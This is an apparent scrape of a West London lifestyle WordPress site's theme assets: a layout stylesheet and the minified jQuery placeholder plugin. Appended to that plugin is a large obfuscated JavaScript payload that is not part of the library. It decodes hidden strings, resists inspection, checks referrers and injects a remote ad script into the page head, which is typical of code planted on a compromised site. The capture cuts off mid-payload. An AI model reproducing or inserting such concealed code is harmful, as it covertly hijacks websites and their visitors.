		padding-right: 20px;
	}
}

.my-west-london-life h2 a, .know-about-style h2 a, .my-west-london-life h2.entry-title a, .know-about-style h2.entry-title a { color: #000; }
.my-west-london-life h2 a:hover, .know-about-style h2 a:hover { color: #ED227A; }

.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
	width: 180px; 
	height: 180px; 
	padding: 8px; 
	border: 0; 
	margin: 15px auto 20px; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
		float: right;
		margin: 15px 20px 15px 0; 
	}
}

.single .my-west-london-life .entry-meta, .single .know-about-style .entry-meta { 
	clear: left; 
	margin: 35px 0 20px; 
	padding: 15px 0; 
	border-bottom: 1px dotted #CCC; 
	font-size: 11px; color: #333; 
	background: url(images/h1_bg.gif) no-repeat; 
}
.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
	 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
		width: 28%; 
		float: left; 
	}
}
.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
	padding: 0; 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
		width: 68%;
		max-width: 430px; 
		float: right;
	}
}

.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image { 
	width: 120px; 
	height: 120px;
	float: right;
	padding: 8px; 
	border: 0; 
	margin: -20px 20px 15px 0; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		position: absolute;
		top: 30px;
		right: 20px;
		margin: 0 0 15px; 
	}
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		margin: -20px 20px 20px 0;
		position: static;
		float: right;
	}
}

.page .know-about-style .wp-post-image { 
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page .know-about-style .wp-post-image { 
		float: right;
		margin: -20px 20px 20px 0;
	}
}


.page .my-west-london-life .entry-content, .page .know-about-style .entry-content { padding: 0; }
.page .my-west-london-life .entry-meta, .page .know-about-style .entry-meta { clear: both; margin: 0 0 10px; padding: 15px 0; border-bottom: 1px dotted #CCC; font-size: 11px; color: #333; background: url(images/h1_bg.gif) no-repeat; }

.page-id-198 #content .h1-west-london-girl-blog,
.page-id-39711 #content .h1-west-london-types {
	margin: 300px 0 0;
}
@media screen and (min-width: 660px) {
	.page-id-198 #content .h1-west-london-girl-blog,
	.page-id-39711 #content .h1-west-london-types {
		margin: 0;
	}
}
.h1-west-london-girl-blog img, 
.h1-west-london-types img { 
	width: 100%;
	height: auto;
}
.page .west-london-girl,
.page .west-london-types { 
	padding: 20px 0; 
}
@media screen and (min-width: 480px) {
	.page .west-london-girl,
	.page .west-london-types { 
		width: 48.5%; 
		float: left; 
	}
}

.west-london-girl.even,
.west-london-types.even, 
.know-about-style.even { 
	padding-left: 20px; 
}
.page-id-198 #centre_col div:nth-child(2n+4), 
.page-id-159 #centre_col div:nth-child(2n+4) { 
	clear: both; 
}

#centre_col .west-london-girl .entry-title,
#centre_col .west-london-types .entry-title { 
	padding: 20px 20px 40px; 
	background: #FFF0E5; 
	font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; 
	font-weight: bold; 
	color: #000; 
}

.west-london-girl h2.entry-title a,
.west-london-types h2.entry-title a { 
	color: #000; 
}
.west-london-girl h2 a:hover,
.west-london-types h2 a:hover { 
	color: #ED227A; 
}

.page #content .west-london-girl h3,
.page #content .west-london-types h3 { 
	margin: 0; 
	padding: 10px 0; 
}
@media screen and (min-width: 480px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 55%;
		float: right;
	}
}
@media screen and (min-width: 960px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 65%;
	}
}
.west-london-girl .entry-content,
.west-london-types .entry-content { 
	clear: both; 
	background: url(images/h1_bg.gif) no-repeat 0 5px; 
	padding-top: 30px; 
}

.single #content .west-london-girl h3,
.single #content .west-london-types h3 { 
	margin: 0;
	padding: 10px 20px 10px 10px; 
}
@media screen and (min-width: 480px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		float: right; 
		max-width: 70%;
	}
}
@media screen and (min-width: 960px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		text-align: left; 
	}
}

.flickrshow {
	clear: both;
    max-width: 622px;
    height: 450px;
    margin: 0 auto 15px;
    background: none repeat scroll 0 0 #EEEEEE;
}

/*.single-west-london-girl #wrapper,
.single-west-london-types #wrapper,*/
.page-id-198 #wrapper,
.page-id-39711 #wrapper { 
	background: url(images/wl_girl.gif) no-repeat center 150px;
	background-size: 200px auto; 
}
@media screen and (min-width: 660px) {
	/*.single-west-london-girl #wrapper,
	.single-west-london-types #wrapper,*/
	.page-id-198 #wrapper,
	.page-id-39711 #wrapper { 
		background-position: left 165px;
		background-size: auto;
	}
}
.single-west-london-girl #homepage_mpu_top,
.single-west-london-types #homepage_mpu_top, 
.page-id-198 #homepage_mpu_top,
.page-id-39711 #homepage_mpu_top { 
	margin-top: 280px; 
}

.post-315 h3 span { color: #ED227A; }

.page-id-222 #search_box { display: none; }
.single-offers #search_box { display: none; }


#wpcf7-f338-p312-o1 label {
	display: block; 
	font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 12px;
    font-weight: normal;
	color: #ED227A;
    margin: 0 0 5px;
    text-transform: uppercase;
}

#wpcf7-f338-p312-o1 p { margin: 0; }

#wpcf7-f338-p312-o1 .wpcf7-text, 
#wpcf7-f338-p312-o1 textarea, 
#wpcf7-f338-p312-o1 .wpcf7-select, 
#wpcf7-f338-p312-o1 .wpcf7-captchar { 
	width: 380px; 
	border: 1px solid #CCC;
	padding: 4px;
	background: #FFF;
	margin: 0 0 15px;
}
#wpcf7-f338-p312-o1 .wpcf7-select { width: 388px; }
#wpcf7-f338-p312-o1 .wpcf7-file { margin: 0 0 15px; }

#wpcf7-f338-p312-o1 .wpcf7-submit { width: 220px; height: 28px; border: 0; background: #ED227A url(images/send_btn.gif) no-repeat; color: #ED227A; cursor: pointer; }
#wpcf7-f338-p312-o1 .wpcf7-submit:hover { background-position: 0 -28px; color: #FFF; }

#handpicked-logo { margin-top: 10px; }
#handpicked-logo img { width: 225px; height: auto; }


/* Pagination */

.page-numbers {
    list-style: none;
    padding-left: 0px;
    font-size: 12px;
    text-align: center;
}

.page-numbers li {
    background: #fffffd;
    display: inline;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 0px;
    margin-right: 4px;
}

.page-numbers li a {
    color: #636463;
    display: inline-block;
    padding: 8px;
}

.page-numbers .current {
    padding: 8px;
    color: #252525;
    font-family: "CenturyGothicBold", sans-serif;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		/* display: none !important; */
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014
body_size: 26595
content:
/* HTML5 Placeholder jQuery Plugin - v2.1.3
 * Copyright (c)2015 Mathias Bynens
 * 2015-09-23
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){function b(b){var c={},d=/^jQuery\d+$/;return a.each(b.attributes,function(a,b){b.specified&&!d.test(b.name)&&(c[b.name]=b.value)}),c}function c(b,c){var d=this,f=a(d);if(d.value===f.attr("placeholder")&&f.hasClass(m.customClass))if(d.value="",f.removeClass(m.customClass),f.data("placeholder-password")){if(f=f.hide().nextAll('input[type="password"]:first').show().attr("id",f.removeAttr("id").data("placeholder-id")),b===!0)return f[0].value=c,c;f.focus()}else d==e()&&d.select()}function d(d){var e,f=this,g=a(f),h=f.id;if(d&&"blur"===d.type){if(g.hasClass(m.customClass))return;if("password"===f.type&&(e=g.prevAll('input[type="text"]:first'),e.length>0&&e.is(":visible")))return}if(""===f.value){if("password"===f.type){if(!g.data("placeholder-textinput")){try{e=g.clone().prop({type:"text"})}catch(i){e=a("<input>").attr(a.extend(b(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":g,"placeholder-id":h}).bind("focus.placeholder",c),g.data({"placeholder-textinput":e,"placeholder-id":h}).before(e)}f.value="",g=g.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",g.data("placeholder-id")).show()}else{var j=g.data("placeholder-password");j&&(j[0].value="",g.attr("id",g.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}g.addClass(m.customClass),g[0].value=g.attr("placeholder")}else g.removeClass(m.customClass)}function e(){try{return document.activeElement}catch(a){}}var f,g,h="[object OperaMini]"===Object.prototype.toString.call(window.operamini),i="placeholder"in document.createElement("input")&&!h,j="placeholder"in document.createElement("textarea")&&!h,k=a.valHooks,l=a.propHooks,m={};i&&j?(g=a.fn.placeholder=function(){return this},g.input=!0,g.textarea=!0):(g=a.fn.placeholder=function(b){var e={customClass:"placeholder"};return m=a.extend({},e,b),this.filter((i?"textarea":":input")+"[placeholder]").not("."+m.customClass).bind({"focus.placeholder":c,"blur.placeholder":d}).data("placeholder-enabled",!0).trigger("blur.placeholder")},g.input=i,g.textarea=j,f={get:function(b){var c=a(b),d=c.data("placeholder-password");return d?d[0].value:c.data("placeholder-enabled")&&c.hasClass(m.customClass)?"":b.value},set:function(b,f){var g,h,i=a(b);return""!==f&&(g=i.data("placeholder-textinput"),h=i.data("placeholder-password"),g?(c.call(g[0],!0,f)||(b.value=f),g[0].value=f):h&&(c.call(b,!0,f)||(h[0].value=f),b.value=f)),i.data("placeholder-enabled")?(""===f?(b.value=f,b!=e()&&d.call(b)):(i.hasClass(m.customClass)&&c.call(b),b.value=f),i):(b.value=f,i)}},i||(k.input=f,l.value=f),j||(k.textarea=f,l.value=f),a(function(){a(document).delegate("form","submit.placeholder",function(){var b=a("."+m.customClass,this).each(function(){c.call(this,!0,"")});setTimeout(function(){b.each(d)},10)})}),a(window).bind("beforeunload.placeholder",function(){a("."+m.customClass).each(function(){this.value=""})}))});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return 